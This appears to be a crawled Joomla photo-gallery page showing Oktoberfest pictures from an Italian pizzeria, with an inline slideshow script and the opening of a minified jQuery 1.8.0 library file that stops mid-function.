

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pizzeriadini.com/index.php?option=com_phocagallery&view=detail&catid=11:oktoberfest-dal-dini&id=390:oktoberfest-dal-dini-23&tmpl=component&detail=0&buttons=1
body_size: 1860
content:
<!DOCTYPE HTML>
<html lang="it-it" dir="ltr" >
<head>
	<meta charset="utf-8" />
	  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Pizzeria Dini  - oktoberfest_dal_Dini_(23)</title>
  <link href="/templates/yoo_tasty/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css" />
  <link rel="stylesheet" href="/cache/widgetkit/widgetkit-f7ebabd0.css" type="text/css" />
  <script src="/components/com_phocagallery/assets/jquery/jquery-1.6.4.min.js" type="text/javascript"></script>
  <script src="/components/com_phocagallery/assets/fadeslideshow/fadeslideshow.js" type="text/javascript"></script>
  <script src="/media/widgetkit/js/jquery.js" type="text/javascript"></script>
  <script src="/cache/widgetkit/widgetkit-0e7083d8.js" type="text/javascript"></script>
  <style type="text/css"> 
 html, body, .contentpane, #all, #main {background:#ffffff;padding:0px !important;margin:0px !important; width: 100% !important; max-width: 100% !important;} 
 center, table {background:#ffffff;} 
 #sbox-window {background-color:#fff;padding:5px} 
body {min-width:100%} 
.rt-container {width:100%} 
 </style>

</head>
<body class="contentpane">
	
<div id="system-message-container">
</div>
	<script type="text/javascript">
/***********************************************
* Ultimate Fade In Slideshow v2.0- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for this script and 100s more
***********************************************/
var phocagallery=new fadeSlideShow({
	wrapperid: "phocaGallerySlideshowC",
	dimensions: [640, 480],
	imagearray: [["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_1.JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_dini_oktoberfest.JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_dini_oktoberfest_(2).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_dini_oktoberfest_(3).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini.jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(4).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(4)_1.JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(5).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(6).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(7).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(8).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(9).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(11).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(13).JPG", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(14).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(15).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(16).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(17).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(18).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(19).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(20).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(21).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(22).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(23).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(25).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(26).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(27).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(28).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(29).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(30).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(31).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(32).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(33).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(34)_1.jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(35).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(37).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(38)_1.jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(39).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(40).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(41)_1.jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(42).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(43).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(44).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(45).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(46).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(47).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(48).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(49).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(50).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(51).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(52).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(53).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(54).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(55).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(56).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(57)_1.jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(58).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(59).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(60).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(61).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(62).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(63).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(64).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(65).jpg", "", "", ""],
["/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(66).jpg", "", "", ""]
],
	displaymode: {type:'auto', pause: 2000, cycles:0, wraparound:false, randomize: 0},
	persist: false,
	fadeduration: 3000,
	descreveal: "peekaboo",
	togglerid: ""
})
</script>
<div id="phocagallery" class="pg-detail-view"><center style="padding-top:10px"><table border="0" width="100%" cellpadding="0" cellspacing="0"><tr><td colspan="6" align="center" valign="middle" height="480" style="height:480px;vertical-align: middle;" ><div id="phocaGalleryImageBox" style="width:379px;margin: auto;padding: 0;"><a href="#" onclick="window.parent.SqueezeBox.close();" style="margin:auto;padding:0"><img src="/images/phocagallery/KZZOBO/thumbs/phoca_thumb_l_oktoberfest_dal_Dini_(23).jpg" alt="oktoberfest_dal_Dini_(23)" class="pg-detail-image" /></a></div></td></tr><tr><td colspan="6"><div style="padding:0;margin:0;height:3px;font-size:0px;">&nbsp;</div></td></tr><tr><td align="left" width="30%" style="padding-left:48px"><div class="pg-imgbgd"><a href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=11:oktoberfest-dal-dini&amp;id=389:oktoberfest-dal-dini-22&amp;tmpl=component&amp;Itemid=1" title="Previous Image" id="prev" ><img src="/components/com_phocagallery/assets/images/icon-prev.png" alt="Previous Image"  /></a></div></td><td align="center"><img src="/components/com_phocagallery/assets/images/icon-stop-grey.png" alt="Stop Slideshow"  /></td><td align="center"><div class="pg-imgbgd"><a href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=11:oktoberfest-dal-dini&amp;id=390:oktoberfest-dal-dini-23&amp;phocaslideshow=1&amp;tmpl=component&amp;Itemid=1" title="Start Slideshow"><img src="/components/com_phocagallery/assets/images/icon-play.png" alt="Start Slideshow"  /></a></div></td><td align="center"><div class="pg-imgbgd"><a href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=11:oktoberfest-dal-dini&amp;id=390:oktoberfest-dal-dini-23&amp;tmpl=component&amp;Itemid=1" onclick="window.location.reload(true);" title="Refresh" ><img src="/components/com_phocagallery/assets/images/icon-reload.png" alt="Refresh"  /></a></div></td><td align="center"><div class="pg-imgbgd"><a href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=11:oktoberfest-dal-dini&amp;id=390:oktoberfest-dal-dini-23&amp;tmpl=component&amp;Itemid=1" onclick="window.parent.SqueezeBox.close();" title="Close Window" ><img src="/components/com_phocagallery/assets/images/icon-exit.png" alt="Close Window"  /></a></div></td><td align="right" width="30%" style="padding-right:48px"><div class="pg-imgbgd"><a href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=11:oktoberfest-dal-dini&amp;id=391:oktoberfest-dal-dini-25&amp;tmpl=component&amp;Itemid=1" title="Next Image" id="next" ><img src="/components/com_phocagallery/assets/images/icon-next.png" alt="Next Image"  /></a></div></td></tr></table></center></div><div id="phocaGallerySlideshowC" style="display:none"></div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.pizzeriadini.com/media/widgetkit/js/jquery.js
body_size: 33652
content:
window.jQuery||function(p,o){function xb(a){var b=wa[a]={};c.each(a.split(G),function(a,c){b[c]=!0});return b}function xa(a,b,d){if(d===o&&1===a.nodeType)if(d="data-"+b.replace(yb,"-$1").toLowerCase(),d=a.getAttribute(d),"string"===typeof d){try{d="true"===d?!0:"false"===d?!1:"null"===d?null:+d+""===d?+d:zb.test(d)?c.parseJSON(d):d}catch(e){}c.data(a,b,d)}else d=o;return d}function ja(a){for(var b in a)if(!("data"===b&&c.isEmptyObject(a[b]))&&"toJSON"!==b)return!1;return!0}function R(){return!1}function V(){return!0}
function W(a){return!a||!a.parentNode||11===a.parentNode.nodeType}function ya(a,b){do a=a[b];while(a&&1!==a.nodeType);return a}function za(a,b,d){b=b||0;if(c.isFunction(b))return c.grep(a,function(a,c){return!!b.call(a,c,a)===d});if(b.nodeType)return c.grep(a,function(a){return a===b===d});if("string"===typeof b){var e=c.grep(a,function(a){return 1===a.nodeType});if(Ab.test(b))return c.filter(b,e,!d);b=c.filter(b,e)}return c.grep(a,function(a){return 0<=c.inArray(a,b)===d})}function Aa(a){var b=Ba.split("|"),
a=a.createDocumentFragment();if(a.createElement)for(;b.length;)a.createElement(b.pop());return a}function Ca(a,b){if(1===b.nodeType&&c.hasData(a)){var d,e,f;e=c._data(a);var g=c._data(b,e),h=e.events;if(h)for(d in delete g.handle,g.events={},h){e=0;for(f=h[d].length;e<f;e++)c.event.add(b,d,h[d][e])}g.data&&(g.data=c.extend({},g.data))}}function Da(a,b){var d;if(1===b.nodeType){b.clearAttributes&&b.clearAttributes();b.mergeAttributes&&b.mergeAttributes(a);d=b.nodeName.toLowerCase();if("object"===d){if(b.parentNode&&
(b.outerHTML=a.outerHTML),c.support.html5Clone&&a.innerHTML&&!c.trim(b.innerHTML))b.innerHTML=a.innerHTML}else"input"===d&&Ea.test(a.type)?(b.defaultChecked=b.checked=a.checked,b.value!==a.value&&(b.value=a.value)):"option"===d?b.selected=a.defaultSelected:"input"===d||"textarea"===d?b.defaultValue=a.defaultValue:"script"===d&&b.text!==a.text&&(b.text=a.text);b.removeAttribute(c.expando)}}function S(a){return"undefined"!==typeof a.getElementsByTagName?a.getElementsByTagName("*"):"undefined"!==typeof a.querySelectorAll?
a.querySelectorAll("*"):[]}function Fa(a){Ea.test(a.type)&&(a.defaultChecked=a.checked)}function Ga(a,b){if(b in a)return b;for(var d=b.charAt(0).toUpperCase()+b.slice(1),c=b,f=Ha.length;f--;)if(b=Ha[f]+d,b in a)return b;return c}function Y(a,b){a=b||a;return"none"===c.css(a,"display")||!c.contains(a.ownerDocument,a)}function Ia(a,b){for(var d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=c._data(d,"olddisplay"),b?(!f[g]&&"none"===d.style.display&&(d.style.display=""),""===d.style.display&&
Y(d)&&(f[g]=c._data(d,"olddisplay",Ja(d.nodeName)))):(e=r(d,"display"),!f[g]&&"none"!==e&&c._data(d,"olddisplay",e)));for(g=0;g<h;g++)if(d=a[g],d.style&&(!b||"none"===d.style.display||""===d.style.display))d.style.display=b?f[g]||"":"none";return a}function Ka(a,b,d){return(a=Bb.exec(b))?Math.max(0,a[1]-(d||0))+(a[2]||"px"):b}function La(a,b,d,e){for(var b=d===(e?"border":"content")?4:"width"===b?1:0,f=0;4>b;b+=2)"margin"===d&&(f+=c.css(a,d+M[b],!0)),e?("content"===d&&(f-=parseFloat(r(a,"padding"+
M[b]))||0),"margin"!==d&&(f-=parseFloat(r(a,"border"+M[b]+"Width"))||0)):(f+=parseFloat(r(a,"padding"+M[b]))||0,"padding"!==d&&(f+=parseFloat(r(a,"border"+M[b]+"Width"))||0));return f}function Ma(a,b,d){var e="width"===b?a.offsetWidth:a.offsetHeight,f=!0,g=c.support.boxSizing&&"border-box"===c.css(a,"boxSizing");if(0>=e){e=r(a,b);if(0>e||null==e)e=a.style[b];if(Z.test(e))return e;f=g&&(c.support.boxSizingReliable||e===a.style[b]);e=parseFloat(e)||0}return e+La(a,b,d||(g?"border":"content"),f)+"px"}
function Ja(a){if(ka[a])return ka[a];var b=c("<"+a+">").appendTo(l.body),d=b.css("display");b.remove();if("none"===d||""===d){N=l.body.appendChild(N||c.extend(l.createElement("iframe"),{frameBorder:0,width:0,height:0}));if(!X||!N.createElement)X=(N.contentWindow||N.contentDocument).document,X.write("<!doctype html><html><body>"),X.close();b=X.body.appendChild(X.createElement(a));d=r(b,"display");l.body.removeChild(N)}return ka[a]=d}function la(a,b,d,e){var f;if(c.isArray(b))c.each(b,function(b,c){d||
Cb.test(a)?e(a,c):la(a+"["+("object"===typeof c?b:"")+"]",c,d,e)});else if(!d&&"object"===c.type(b))for(f in b)la(a+"["+f+"]",b[f],d,e);else e(a,b)}function Na(a){return function(b,d){"string"!==typeof b&&(d=b,b="*");var e,f,g=b.toLowerCase().split(G),h=0,i=g.length;if(c.isFunction(d))for(;h<i;h++)e=g[h],(f=/^\+/.test(e))&&(e=e.substr(1)||"*"),e=a[e]=a[e]||[],e[f?"unshift":"push"](d)}}function $(a,b,d,c,f,g){f=f||b.dataTypes[0];g=g||{};g[f]=!0;for(var h,f=a[f],i=0,j=f?f.length:0,k=a===ma;i<j&&(k||
!h);i++)h=f[i](b,d,c),"string"===typeof h&&(!k||g[h]?h=o:(b.dataTypes.unshift(h),h=$(a,b,d,c,h,g)));if((k||!h)&&!g["*"])h=$(a,b,d,c,"*",g);return h}function Oa(a,b){var d,e,f=c.ajaxSettings.flatOptions||{};for(d in b)b[d]!==o&&((f[d]?a:e||(e={}))[d]=b[d]);e&&c.extend(!0,a,e)}function Pa(){try{return new p.XMLHttpRequest}catch(a){}}function Qa(){setTimeout(function(){aa=o},0);return aa=c.now()}function Db(a,b){c.each(b,function(b,c){for(var f=(O[b]||[]).concat(O["*"]),g=0,h=f.length;g<h&&!f[g].call(a,
b,c);g++);})}function Ra(a,b,d){var e=0,f=ba.length,g=c.Deferred().always(function(){delete h.elem}),h=function(){for(var b=aa||Qa(),b=Math.max(0,i.startTime+i.duration-b),c=1-(b/i.duration||0),d=0,e=i.tweens.length;d<e;d++)i.tweens[d].run(c);g.notifyWith(a,[i,c,b]);if(1>c&&e)return b;g.resolveWith(a,[i]);return!1},i=g.promise({elem:a,props:c.extend({},b),opts:c.extend(!0,{specialEasing:{}},d),originalProperties:b,originalOptions:d,startTime:aa||Qa(),duration:d.duration,tweens:[],createTween:function(b,
d){var e=c.Tween(a,i.opts,b,d,i.opts.specialEasing[b]||i.opts.easing);i.tweens.push(e);return e},stop:function(b){for(var c=0,d=b?i.tweens.length:0;c<d;c++)i.tweens[c].run(1);b?g.resolveWith(a,[i,b]):g.rejectWith(a,[i,b]);return this}}),d=i.props;for(Eb(d,i.opts.specialEasing);e<f;e++)if(b=ba[e].call(i,a,d,i.opts))return b;Db(i,d);c.isFunction(i.opts.start)&&i.opts.start.call(a,i);c.fx.timer(c.extend(h,{anim:i,queue:i.opts.queue,elem:a}));return i.progress(i.opts.progress).done(i.opts.done,i.opts.complete).fail(i.opts.fail).always(i.opts.always)}
function Eb(a,b){var d,e,f,g,h;for(d in a)if(e=c.camelCase(d),f=b[e],g=a[d],c.isArray(g)&&(f=g[1],g=a[d]=g[0]),d!==e&&(a[e]=g,delete a[d]),(h=c.cssHooks[e])&&"expand"in h)for(d in g=h.expand(g),delete a[e],g)d in a||(a[d]=g[d],b[d]=f);else b[e]=f}function z(a,b,c,e,f){return new z.prototype.init(a,b,c,e,f)}function ca(a,b){for(var c,e={height:a},f=0;4>f;f+=2-b)c=M[f],e["margin"+c]=e["padding"+c]=a;b&&(e.opacity=e.width=a);return e}function Sa(a){return c.isWindow(a)?a:9===a.nodeType?a.defaultView||
a.parentWindow:!1}var Ta,da,l=p.document,Fb=p.location,Gb=p.navigator,Hb=p.jQuery,Ib=p.$,Ua=Array.prototype.push,t=Array.prototype.slice,Va=Array.prototype.indexOf,Jb=Object.prototype.toString,na=Object.prototype.hasOwnProperty,Wa=String.prototype.trim,c=function(a,b){return new c.fn.init(a,b,Ta)},ea=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,Xa=/\S/,G=/\s+/,Kb=Xa.test("\u00a0")?/^[\s\xA0]+|[\s\xA0]+$/g:/^\s+|\s+$/g,Lb=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,Ya=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,
Mb=/^[\],:{}\s]*$/,Nb=/(?:^|:|,)(?:\s*\[)+/g,Ob=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,Pb=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,Qb=/^-ms-/,Rb=/-([\da-z])/gi,Sb=function(a,b){return(b+"").toUpperCase()},fa=function(){l.addEventListener?(l.removeEventListener("DOMContentLoaded",fa,!1),c.ready()):"complete"===l.readyState&&(l.detachEvent("onreadystatechange",fa),c.ready())},Za={};c.fn=c.prototype={constructor:c,init:function(a,b,d){var e;if(!a)return this;if(a.nodeType)return this.context=
this[0]=a,this.length=1,this;if("string"===typeof a){if((e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&3<=a.length?[null,a,null]:Lb.exec(a))&&(e[1]||!b)){if(e[1])return a=(b=b instanceof c?b[0]:b)&&b.nodeType?b.ownerDocument||b:l,a=c.parseHTML(e[1],a,!0),Ya.test(e[1])&&c.isPlainObject(b)&&this.attr.call(a,b,!0),c.merge(this,a);if((b=l.getElementById(e[2]))&&b.parentNode){if(b.id!==e[2])return d.find(a);this.length=1;this[0]=b}this.context=l;this.selector=a;return this}return!b||b.jquery?(b||d).find(a):
this.constructor(b).find(a)}if(c.isFunction(a))return d.ready(a);a.selector!==o&&(this.selector=a.selector,this.context=a.context);return c.makeArray(a,this)},selector:"",jquery:"1.8.0",length:0,size:function(){return this.length},toArray:function(){return t.call(this)},get:function(a){return null==a?this.toArray():0>a?this[this.length+a]:this[a]},pushStack:function(a,b,d){a=c.merge(this.constructor(),a);a.prevObject=this;a.context=this.context;"find"===b?a.selector=this.selector+(this.selector?" ":
"")+d:b&&(a.selector=this.selector+"."+b+"("+d+")");return a},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.ready.promise().done(a);return this},eq:function(a){a=+a;return-1===a?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(t.apply(this,arguments),"slice",t.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||
this.constructor(null)},push:Ua,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a,b,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;"boolean"===typeof g&&(j=g,g=arguments[1]||{},h=2);"object"!==typeof g&&!c.isFunction(g)&&(g={});i===h&&(g=this,--h);for(;h<i;h++)if(null!=(a=arguments[h]))for(b in a)d=g[b],e=a[b],g!==e&&(j&&e&&(c.isPlainObject(e)||(f=c.isArray(e)))?(f?(f=!1,d=d&&c.isArray(d)?d:[]):d=d&&c.isPlainObject(d)?d:{},g[b]=c.extend(j,d,e)):e!==
o&&(g[b]=e));return g};c.extend({noConflict:function(a){p.$===c&&(p.$=Ib);a&&p.jQuery===c&&(p.jQuery=Hb);return c},isReady:!1,readyWait:1,holdReady:function(a){a?c.readyWait++:c.ready(!0)},ready:function(a){if(!(!0===a?--c.readyWait:c.isReady)){if(!l.body)return setTimeout(c.ready,1);c.isReady=!0;!0!==a&&0<--c.readyWait||(da.resolveWith(l,[c]),c.fn.trigger&&c(l).trigger("ready").off("ready"))}},isFunction:function(a){return"function"===c.type(a)},isArray:Array.isArray||function(a){return"array"===
c.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return null==a?""+a:Za[Jb.call(a)]||"object"},isPlainObject:function(a){if(!a||"object"!==c.type(a)||a.nodeType||c.isWindow(a))return!1;try{if(a.constructor&&!na.call(a,"constructor")&&!na.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(b){return!1}for(var d in a);return d===o||na.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},
error:function(a){throw Error(a);},parseHTML:function(a,b,d){var e;if(!a||"string"!==typeof a)return null;"boolean"===typeof b&&(d=b,b=0);b=b||l;if(e=Ya.exec(a))return[b.createElement(e[1])];e=c.buildFragment([a],b,d?null:[]);return c.merge([],(e.cacheable?c.clone(e.fragment):e.fragment).childNodes)},parseJSON:function(a){if(!a||"string"!==typeof a)return null;a=c.trim(a);if(p.JSON&&p.JSON.parse)return p.JSON.parse(a);if(Mb.test(a.replace(Ob,"@").replace(Pb,"]").replace(Nb,"")))return(new Function("return "+
a))();c.error("Invalid JSON: "+a)},parseXML:function(a){var b,d;if(!a||"string"!==typeof a)return null;try{p.DOMParser?(d=new DOMParser,b=d.parseFromString(a,"text/xml")):(b=new ActiveXObject("Microsoft.XMLDOM"),b.async="false",b.loadXML(a))}catch(e){b=o}(!b||!b.documentElement||b.getElementsByTagName("parsererror").length)&&c.error("Invalid XML: "+a);return b},noop:function(){},globalEval:function(a){a&&Xa.test(a)&&(p.execScript||function(a){p.eval.call(p,a)})(a)},camelCase:function(a){return a.replace(Qb,
"ms-").replace(Rb,Sb)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var e,f=0,g=a.length,h=g===o||c.isFunction(a);if(d)if(h)for(e in a){if(!1===b.apply(a[e],d))break}else for(;f<g&&!1!==b.apply(a[f++],d););else if(h)for(e in a){if(!1===b.call(a[e],e,a[e]))break}else for(;f<g&&!1!==b.call(a[f],f,a[f++]););return a},trim:Wa?function(a){return null==a?"":Wa.call(a)}:function(a){return null==a?"":a.toString().replace(Kb,"")},makeArray:function(a,
b){var d,e=b||[];null!=a&&(d=c.type(a),null==a.length||"string"===d||"function"===d||"regexp"===d||c.isWindow(a)?Ua.call(e,a):c.merge(e,a));return e},inArray:function(a,b,c){var e;if(b){if(Va)return Va.call(b,a,c);e=b.length;for(c=c?0>c?Math.max(0,e+c):c:0;c<e;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=b.length,e=a.length,f=0;if("number"===typeof c)for(;f<c;f++)a[e++]=b[f];else for(;b[f]!==o;)a[e++]=b[f++];a.length=e;return a},grep:function(a,b,c){for(var e,f=[],g=0,h=a.length,
c=!!c;g<h;g++)e=!!b(a[g],g),c!==e&&f.push(a[g]);return f},map:function(a,b,d){var e,f,g=[],h=0,i=a.length;if(a instanceof c||i!==o&&"number"===typeof i&&(0<i&&a[0]&&a[i-1]||0===i||c.isArray(a)))for(;h<i;h++)e=b(a[h],h,d),null!=e&&(g[g.length]=e);else for(f in a)e=b(a[f],f,d),null!=e&&(g[g.length]=e);return g.concat.apply([],g)},guid:1,proxy:function(a,b){var d,e;"string"===typeof b&&(d=a[b],b=a,a=d);if(!c.isFunction(a))return o;e=t.call(arguments,2);d=function(){return a.apply(b,e.concat(t.call(arguments)))};
